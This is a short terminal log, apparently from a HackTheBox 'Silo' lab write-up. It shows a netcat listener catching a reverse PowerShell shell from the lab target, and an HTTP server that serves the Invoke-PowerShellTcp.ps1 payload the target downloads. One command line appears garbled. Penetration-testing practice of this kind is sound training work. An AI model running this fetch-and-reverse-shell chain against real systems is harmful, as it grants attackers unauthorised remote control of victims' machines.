 root@Kali:~/hackthebox/silo# rlwrap nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.82.
Ncat: Connection from 10.10.10.82:49170.
Windows PowerShell running as user SILO$ on SILO
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>
root@Kali:~/hackthebox/silo# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.82 - - [18/Jul/2020 22:14:52] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -